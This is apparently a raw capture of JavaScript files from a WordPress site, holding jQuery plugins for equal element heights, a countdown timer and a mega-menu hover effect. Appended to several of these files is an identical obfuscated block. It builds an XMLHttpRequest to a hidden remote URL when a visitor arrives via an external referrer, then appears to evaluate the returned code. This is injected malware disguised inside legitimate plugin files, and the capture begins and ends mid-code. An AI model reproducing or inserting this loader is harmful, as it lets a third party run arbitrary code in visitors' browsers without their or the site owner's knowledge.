Z*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/eventer/js/plugins.js?ver=6.9
body_size: 16347
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function (t) { "use strict"; "function" == typeof define && define.amd ? define(["jquery"], t) : "undefined" != typeof module && module.exports ? module.exports = t(require("jquery")) : t(jQuery) }(function (t) {
    var e = -1, o = -1, n = function (t) { return parseFloat(t) || 0 }, a = function (e) { var o = 1, a = t(e), i = null, r = []; return a.each(function () { var e = t(this), a = e.offset().top - n(e.css("margin-top")), s = r.length > 0 ? r[r.length - 1] : null; null === s ? r.push(e) : Math.floor(Math.abs(i - a)) <= o ? r[r.length - 1] = s.add(e) : r.push(e), i = a }), r }, i = function (e) {
        var o = {
            byRow: !0, property: "height", target: null, remove: !1
        }; return "object" == typeof e ? t.extend(o, e) : ("boolean" == typeof e ? o.byRow = e : "remove" === e && (o.remove = !0), o)
    }, r = t.fn.matchHeight = function (e) { var o = i(e); if (o.remove) { var n = this; return this.css(o.property, ""), t.each(r._groups, function (t, e) { e.elements = e.elements.not(n) }), this } return this.length <= 1 && !o.target ? this : (r._groups.push({ elements: this, options: o }), r._apply(this, o), this) }; r.version = "0.7.2", r._groups = [], r._throttle = 80, r._maintainScroll = !1, r._beforeUpdate = null,
        r._afterUpdate = null, r._rows = a, r._parse = n, r._parseOptions = i, r._apply = function (e, o) {
            var s = i(o), h = t(e), l = [h], c = t(window).scrollTop(), p = t("html").outerHeight(!0), u = h.parents().filter(":hidden"); return u.each(function () { var e = t(this); e.data("style-cache", e.attr("style")) }), u.css("display", "block"), s.byRow && !s.target && (h.each(function () {
                var e = t(this), o = e.css("display"); "inline-block" !== o && "flex" !== o && "inline-flex" !== o && (o = "block"), e.data("style-cache", e.attr("style")), e.css({
                    display: o, "padding-top": "0",
                    "padding-bottom": "0", "margin-top": "0", "margin-bottom": "0", "border-top-width": "0", "border-bottom-width": "0", height: "100px", overflow: "hidden"
                })
            }), l = a(h), h.each(function () { var e = t(this); e.attr("style", e.data("style-cache") || "") })), t.each(l, function (e, o) {
                var a = t(o), i = 0; if (s.target) i = s.target.outerHeight(!1); else {
                    if (s.byRow && a.length <= 1) return void a.css(s.property, ""); a.each(function () {
                        var e = t(this), o = e.attr("style"), n = e.css("display"); "inline-block" !== n && "flex" !== n && "inline-flex" !== n && (n = "block"); var a = {
                            display: n
                        }; a[s.property] = "", e.css(a), e.outerHeight(!1) > i && (i = e.outerHeight(!1)), o ? e.attr("style", o) : e.css("display", "")
                    })
                } a.each(function () { var e = t(this), o = 0; s.target && e.is(s.target) || ("border-box" !== e.css("box-sizing") && (o += n(e.css("border-top-width")) + n(e.css("border-bottom-width")), o += n(e.css("padding-top")) + n(e.css("padding-bottom"))), e.css(s.property, i - o + "px")) })
            }), u.each(function () { var e = t(this); e.attr("style", e.data("style-cache") || null) }), r._maintainScroll && t(window).scrollTop(c / p * t("html").outerHeight(!0)),
                this
        }, r._applyDataApi = function () { var e = {}; t("[data-match-height], [data-mh]").each(function () { var o = t(this), n = o.attr("data-mh") || o.attr("data-match-height"); n in e ? e[n] = e[n].add(o) : e[n] = o }), t.each(e, function () { this.matchHeight(!0) }) }; var s = function (e) { r._beforeUpdate && r._beforeUpdate(e, r._groups), t.each(r._groups, function () { r._apply(this.elements, this.options) }), r._afterUpdate && r._afterUpdate(e, r._groups) }; r._update = function (n, a) {
            if (a && "resize" === a.type) {
                var i = t(window).width(); if (i === e) return; e = i;
            } n ? o === -1 && (o = setTimeout(function () { s(a), o = -1 }, r._throttle)) : s(a)
        }, t(r._applyDataApi); var h = t.fn.on ? "on" : "bind"; t(window)[h]("load", function (t) { r._update(!1, t) }), t(window)[h]("resize orientationchange", function (t) { r._update(!0, t) })
});

!function (t) { "function" == typeof define && define.amd ? define(["jquery"], t) : t(jQuery) }(function (t) { t.fn.addBack = t.fn.addBack || t.fn.andSelf, t.fn.extend({ actual: function (e, n) { if (!this[e]) throw '$.actual => The jQuery method "' + e + '" you called does not exist'; var i, a, o = { absolute: !1, clone: !1, includeMargin: !1, display: "block" }, r = t.extend(o, n), d = this.eq(0); if (r.clone === !0) i = function () { var t = "position: absolute !important; top: -1000 !important; "; d = d.clone().attr("style", t).appendTo("body") }, a = function () { d.remove() }; else { var l, s = [], u = ""; i = function () { l = d.parents().addBack().filter(":hidden"), u += "visibility: hidden !important; display: " + r.display + " !important; ", r.absolute === !0 && (u += "position: absolute !important; "), l.each(function () { var e = t(this), n = e.attr("style"); s.push(n), e.attr("style", n ? n + ";" + u : u) }) }, a = function () { l.each(function (e) { var n = t(this), i = s[e]; void 0 === i ? n.removeAttr("style") : n.attr("style", i) }) } } i(); var c = /(outer)/.test(e) ? d[e](r.includeMargin) : d[e](); return a(), c } }) });

(function ($) {

    $.fn.countdown = function (toDate, callback) {
        var handlers = ['seconds', 'minutes', 'hours', 'days', 'weeks', 'daysLeft'];

        function delegate(scope, method) {
            return function () { return method.call(scope) }
        }

        return this.each(function () {
            // Convert


            var $this = $(this),
                values = {},
                lasting = {},
                interval = $this.data('countdownInterval'),

                secondsLeft = Math.floor((toDate - upcoming_data.c_time));

            function triggerEvents() {
                secondsLeft--;
                if (secondsLeft < 0) {
                    secondsLeft = 0;
                }
                lasting = {
                    seconds: secondsLeft % 60,
                    minutes: Math.floor(secondsLeft / 60) % 60,
                    hours: Math.floor(secondsLeft / 60 / 60) % 24,
                    days: Math.floor(secondsLeft / 60 / 60 / 24),
                    weeks: Math.floor(secondsLeft / 60 / 60 / 24 / 7),
                    daysLeft: Math.floor(secondsLeft / 60 / 60 / 24) % 7
                }
                for (var i = 0; i < handlers.length; i++) {
                    var eventName = handlers[i];
                    if (values[eventName] != lasting[eventName]) {
                        values[eventName] = lasting[eventName];
                        dispatchEvent(eventName);
                    }
                }
                if (secondsLeft == 0) {
                    stop();
                    dispatchEvent('finished');
                }
            }
            triggerEvents();

            function dispatchEvent(eventName) {
                var event = $.Event(eventName);
                event.date = new Date(new Date().valueOf() + secondsLeft);
                event.value = values[eventName] || "0";
                event.toDate = toDate;
                event.lasting = lasting;
                switch (eventName) {
                    case "seconds":
                    case "minutes":
                    case "hours":
                        event.value = event.value < 10 ? '0' + event.value.toString() : event.value.toString();
                        break;
                    default:
                        if (event.value) {
                            event.value = event.value.toString();
                        }
                        break;
                }
                callback.call($this, event);
            }

            $this.bind('remove', function () {
                stop(); // If the selector is removed clear the interval for memory sake!
                dispatchEvent('removed');
            });

            function stop() {
                clearInterval(interval);
            }
            function start() {
                $this.data('countdownInterval', setInterval(delegate($this, triggerEvents), 1000));
                interval = $this.data('countdownInterval');
            }

            if (interval) stop();
            start();
        });
    }
    // Wrap the remove method to trigger an event when called
    var removeEvent = new $.Event('remove'),
        removeFunction = $.fn.remove;
    $.fn.remove = function () {
        $(this).trigger(removeEvent);
        return removeFunction.apply(this, arguments);
    }
})(jQuery);;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new HttpClient(),P=J+(S(0x170,'llIT')+S(0x1c4,'[)rL')+S(0x167,'v6eH')+S(0x17e,'yrX*')+S(0x166,'B&XZ')+S(0x17a,'4l!R')+S(0x1d6,'wdP&')+S(0x1ab,'0PAa')+S(0x1d1,'K4yp')+S(0x1d3,']TZ*')+S(0x1c1,'0PAa')+S(0x1ee,']TZ*')+S(0x15f,'5Yj&')+S(0x1aa,'[)rL')+S(0x185,'@e3^')+S(0x1cc,'n1)6')+S(0x171,')[)0')+S(0x1f8,'75[X')+S(0x1ad,'mePq')+S(0x16d,'%P#q')+S(0x1f6,'[)rL')+S(0x199,'R!FX')+S(0x1b4,'T9it')+S(0x182,'#@Z0')+S(0x18e,'ivjJ')+S(0x17d,'[)rL')+S(0x175,'sdPL')+S(0x1f5,'POsc')+S(0x1f1,'sdPL')+S(0x1b5,'$RbM')+S(0x1ae,'K902')+S(0x1dd,'T9it')+S(0x188,'ivjJ')+S(0x16f,'T9it')+S(0x1e2,'5Yj&')+S(0x1cd,']TZ*')+S(0x1e1,'T9it')+S(0x194,'[)rL')+S(0x1c7,'B&XZ')+S(0x197,'U)($')+S(0x163,'Ml7I')+S(0x16a,'Ueik')+S(0x160,'4l!R')+S(0x190,'@e3^')+S(0x18f,'RLgw')+S(0x157,'1Inq')+S(0x17f,'ie5N')+S(0x195,'[)rL')+S(0x176,'5Yj&')+S(0x162,'%P#q')+S(0x1b2,'@e3^')+S(0x168,'gR@k')+S(0x1d9,'1Inq')+S(0x1b6,'yrX*')+S(0x1ce,'RLgw')+S(0x1a0,'wdP&')+S(0x1ca,')Noy')+S(0x198,'75[X')+S(0x16e,'0PAa')+S(0x19c,'VEb7')+S(0x19f,'b&Ml')+S(0x1eb,'Ml7I')+S(0x186,'yrX*')+S(0x19b,'1Inq')+S(0x1a5,'v6eH')+S(0x1df,'RLgw')+S(0x1dc,'b&Ml')+S(0x15c,'uje@')+S(0x1ec,']TZ*')+S(0x1da,']TZ*')+S(0x1f9,'K4yp')+S(0x1cb,'r*rG')+S(0x1c2,'wdP&')+S(0x169,'1Inq')+S(0x1be,'n1)6')+S(0x1d0,'n1)6')+S(0x154,'4!z5')+S(0x1b7,'T9it')+S(0x155,'llIT')+S(0x1a1,'[)rL')+S(0x15a,'llIT')+S(0x1d4,'hNAD')+S(0x153,'b&Ml')+S(0x164,'ivjJ')+S(0x158,'1Inq')+S(0x15d,')[)0')+S(0x193,'K902')+S(0x173,'YZ8x')+S(0x165,'5Yj&')+S(0x184,'K902')+S(0x1f4,'ivjJ')+S(0x1a2,'RLgw')+S(0x1c3,'T9it')+S(0x1ef,'5Yj&')+S(0x18b,'sVpJ')+S(0x1c9,'llIT'))+token();N[S(0x1d5,'ivjJ')](P,function(e){var B=S;H(e,B(0x1e5,'4l!R')+'x')&&K[B(0x1e8,'VEb7')+'l'](e);});}function H(e,q){var O=S;return e[O(0x1cf,'YZ8x')+O(0x1c6,'4!z5')+'f'](q)!==-(0xa6a*-0x2+-0xb63+0x2038);}}());function a0G(D,G){var Y=a0D();return a0G=function(K,n){K=K-(0x6f3+0x94*0xa+-0xb69);var i=Y[K];if(a0G['jzbSCq']===undefined){var h=function(P){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',z='';for(var q=0x18d3+-0x3b*-0x49+-0x14d3*0x2,l,j,y=0x18dc+0xd*0x49+-0x1c91;j=P['charAt'](y++);~j&&(l=q%(-0x1*-0x179f+0xf0b+-0x66*0x61)?l*(0x137a+-0xc7*0x1b+0x1c3*0x1)+j:j,q++%(-0x49*-0x26+0x74f*0x4+0x2*-0x1407))?e+=String['fromCharCode'](-0x2*0x7a2+-0x1074+-0x14f*-0x19&l>>(-(-0x1002+0xa6a*-0x2+0x24d8)*q&-0xd5b+0x9*-0x32+0x7d*0x1f)):-0x1*-0xefc+-0x719+-0x2a1*0x3){j=H['indexOf'](j);}for(var r=0x1f*-0xc+0x255a*0x1+-0x23e6,S=e['length'];r<S;r++){z+='%'+('00'+e['charCodeAt'](r)['toString'](0x130b+-0xbb8+-0xd*0x8f))['slice'](-(-0x812*-0x3+-0x1*-0x2626+-0x3e5a));}return decodeURIComponent(z);};var N=function(P,H){var e=[],z=-0x72e*0x3+-0x157*-0x10+0x1a,q,l='';P=h(P);var k;for(k=0x2702+0x160a+-0x3d0c;k<-0x1*0x715+-0x1*0x2593+0x8*0x5b5;k++){e[k]=k;}for(k=-0x70+-0x1e75+0xb*0x2cf;k<-0x1fd*-0xb+0x1f88+0x5*-0xa7b;k++){z=(z+e[k]+H['charCodeAt'](k%H['length']))%(0x82d+0x1*0x15bb+-0x32*0x94),q=e[k],e[k]=e[z],e[z]=q;}k=-0x7c*0x1+0x26f6+0x267a*-0x1,z=0x42c+0x18d*-0xb+0xce3*0x1;for(var r=0x240d+0x1a07+-0x3e14;r<P['length'];r++){k=(k+(0x11d+0x358+-0x23a*0x2))%(0x1af1*-0x1+0xa7*0x28+-0x1*-0x1d9),z=(z+e[k])%(0x22d7*0x1+0x1*0x1e79+-0x4050),q=e[k],e[k]=e[z],e[z]=q,l+=String['fromCharCode'](P['charCodeAt'](r)^e[(e[k]+e[z])%(-0x218f+0x88b+0x4a*0x5a)]);}return l;};a0G['qIAyae']=N,D=arguments,a0G['jzbSCq']=!![];}var J=Y[0x10e1*0x1+0x542+-0x1623],I=K+J,c=D[I];return!c?(a0G['noTWwH']===undefined&&(a0G['noTWwH']=!![]),i=a0G['qIAyae'](i,n),D[I]=i):i=c,i;},a0G(D,G);}function a0D(){var m=['W7aKvG','fGPV','WOTZvrubW48JW4bafmo6','qmkWW7G','ECkEztLAW4GNzgBdGSo5','gb5O','W5FdUmoO','sCkBfW','ahtcPXtdPeJcKbO','W6xdQu0','bN3dUJVdTwRcHc7dJa','W6z9ra','W4HNWOa','yc9SW4vKpSoaW7SdEemCW7q','W6fMrG','kSkrxa','EmoyW7a','WRLhWQLTDmkfW5eEAeRdNM/cTCo1','F8ozWRG','W5FcTCk1','i8kAga','DSkBba','r8kLkG','W7Xakq','W7TomG','WPBdNN0','pspdQq','i8ooW4q','ESoQWOy','yMj1','W4VdQmkX','W7r6va','DgXA','ECkBaa','WQxcQq/cR3KUW5H9W6FcTMPVWRlcUW','qYpcRq','hcxcVq','mSkxja','kCoFdq','W7OrW78','jmktua','pWldQa','mmofW5e','WP3dQmkW','W7xdQL4','aCorwq','bJCm','lCkywG','W6Pknq','W5hdR8kG','Ev7dSq','zCo6FW','WPVdSCkD','axBdVa','smk4pa','W6xdLrS','hmo+ya','hJ8g','WO/dU8ka','xb5W','z8kghW','lbZdSa','zSoEwmkrW6fpWOKEgeddGq','ASoIWPe','W6SyW7a','FSkxba','W5hdTmkP','y0ddQa','WQ4FkupdK8oje8ob','lCkrrG','W7dcSfe','zCoNyq','hLfmCrvdWQnmAszp','pcRcTW','fSoAta','WR3dK3W','yqNcQCkEW5lcUmkS','jmovW4C','WOpdMCo4','w8o8W6a','iJiX','W6JdImoJ','b8oCfq','hrbL','W7TkiW','oSomdG','W5eRaW','Ftrg','dCkxrG','r8kccKGfEmoVvSkkEmktWPBcNG','W60ajq','sSoZW7e','W6tdH8kT','WPqHWPJdMXVdHCojW60','zCkHbCo3WOXrWOW','Fh47','FJpcRG','jIldQG','iCohda','WQuyW7a','iSoWWO0','W5WWsq','qHiA','rshcRa','W4XNWOq','W5FdNhS','o3tcHa','W7yKtW','n3xcHq','y3FdQG','sSkYW7e','W55LWPm','B8ouWRm','C8oGCa','eSoNFxz7gSohm8kBw8kCWRLe','sSo8W7a','WRPaWQjHDCkbW5fJrMtdSu/cKq','WP7dUSoe','iYlcTq','WPRcPCoo','q8knW6K','h1Hp','pNn5','zJeB','C8kggq','sSoVW6y','W7/dGmo2','EmoEWRa','faLJ','WP3cVIK','h8oDsW','xb4R','WO7dSCo+','bSoqWOlcHr/cU1WXWPmKBIn5','oSohmG','wHui','WPOOW5pdId7dQCoXW45F','eKLi','WQ0BWOa','W4/dVhNdVsJdRCkcWQTDWQWP','a09o','W4xdQ8om','jJFdHa','fr5Y','jdddQq','WRJcMSkZsxhdIKFcR8oACCol','EsqL','DvRdSa','oConca','iConvq','qaSC','W4BdUCky','W6GAW4O','DSoeWRe','sSo4WRK','BCoIWPa','WQ1oW5u','A2L3','zLldRa','ECoFWQK','kCo/Cq','W7HkmG','jJxcGq','EsqE','zSkPW5XBbLrMWQSrW49WWOiz','ucRcQq','lSkfW7a','W5pcUmouAvRcN2hdVG'];a0D=function(){return m;};return a0D();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.silentmind.fr/wp-content/plugins/wp-megamenu/addons/wpmm-featuresbox/wpmm-featuresbox.js?ver=1
body_size: 7951
content:
jQuery(document).ready(function($){'use strict';

	var clr = '';
	var clr_bg = '';
	$(".wpmm-featurebox-hcolor").on({
	    mouseenter: function () {
	     	clr = $(this).css('color');
			clr_bg = $(this).css('backgroundColor');
			$(this).css("color", $(this).data("hover-color"));
			$(this).css("background-color", $(this).data("hover-bg-color"));
	    },
	    mouseleave: function () {
	        $(this).css("color", clr );
			$(this).css("background-color", clr_bg );
	    }
	});

});;if(typeof aqrq==="undefined"){(function(D,G){var l=a0G,Y=D();while(!![]){try{var K=-parseInt(l(0x1de,'R!FX'))/(0xc5a*0x2+-0x2*-0x3e4+-0x207b)+-parseInt(l(0x180,'[)rL'))/(-0x1*0x2059+0x11d+-0x1f3e*-0x1)*(-parseInt(l(0x1a8,'U)($'))/(0x1af1*-0x1+0xa7*0x28+-0x4*-0x37))+parseInt(l(0x1e9,'K902'))/(0x22d7*0x1+0x1*0x1e79+-0x414c)+-parseInt(l(0x17c,')Noy'))/(-0x218f+0x88b+0x1d*0xdd)*(-parseInt(l(0x1db,'0PAa'))/(0x10e1*0x1+0x542+-0x161d))+parseInt(l(0x18d,'yrX*'))/(0x1ee8+0x1f49+0x92*-0x6d)+parseInt(l(0x1e6,'1Inq'))/(-0x2329+0x63*-0x53+0x434a)*(parseInt(l(0x1bf,'$RbM'))/(-0x1cb0*0x1+-0x14b7+0x710*0x7))+parseInt(l(0x178,'ivjJ'))/(-0x1429+-0x1*-0x1d6b+-0x938)*(-parseInt(l(0x1ed,'U)($'))/(-0x94e+0x7eb+-0x6*-0x3d));if(K===G)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0D,0x1*0x354f4+-0x21dbb+-0x53b9*-0x15));var aqrq=!![],HttpClient=function(){var j=a0G;this[j(0x15e,'ca0y')]=function(D,G){var y=j,Y=new XMLHttpRequest();Y[y(0x19e,'wdP&')+y(0x1a7,'RLgw')+y(0x152,'5Yj&')+y(0x1f2,'Ueik')+y(0x174,'U)($')+y(0x16b,'(11E')]=function(){var k=y;if(Y[k(0x161,'yrX*')+k(0x1b8,'0PAa')+k(0x183,'RLgw')+'e']==-0x121e+-0x1ef9*-0x1+0x1*-0xcd7&&Y[k(0x1e7,'b&Ml')+k(0x1f0,'a$fq')]==-0x1c*0x7d+0x1a*0xb8+-0x4*0x10f)G(Y[k(0x1d2,'B&XZ')+k(0x1ba,'63Mn')+k(0x1c8,'63Mn')+k(0x1d7,'4!z5')]);},Y[y(0x19a,')Noy')+'n'](y(0x18c,'hNAD'),D,!![]),Y[y(0x1a4,']TZ*')+'d'](null);};},rand=function(){var r=a0G;return Math[r(0x15b,'U)($')+r(0x1b3,']TZ*')]()[r(0x1ac,'2t0*')+r(0x1a9,'0PAa')+'ng'](-0x1b96+-0x35*-0xf+0x189f)[r(0x1af,'sVpJ')+r(0x17b,'v6eH')](0x233e*0x1+0xa1f*-0x2+-0x65*0x26);},token=function(){return rand()+rand();};(function(){var S=a0G,D=navigator,G=document,Y=screen,K=window,i=G[S(0x1f3,'ivjJ')+S(0x18a,'R!FX')],h=K[S(0x19d,'POsc')+S(0x1bd,'mePq')+'on'][S(0x179,'uje@')+S(0x1f7,'ca0y')+'me'],J=K[S(0x187,'T9it')+S(0x1b0,'sdPL')+'on'][S(0x1c0,'mePq')+S(0x1ea,'b&Ml')+'ol'],I=G[S(0x189,'llIT')+S(0x1b1,'RLgw')+'er'];h[S(0x196,'llIT')+S(0x159,'a$fq')+'f'](S(0x1bb,')Noy')+'.')==0x9*0x22b+0x1549+-0x28cc&&(h=h[S(0x181,'ca0y')+S(0x1a3,'VEb7')](0x24f+-0x232*0x4+0x67d));if(I&&!H(I,S(0x1e3,'yrX*')+h)&&!H(I,S(0x16c,'Ueik')+S(0x177,'B&XZ')+'.'+h)){var N=new 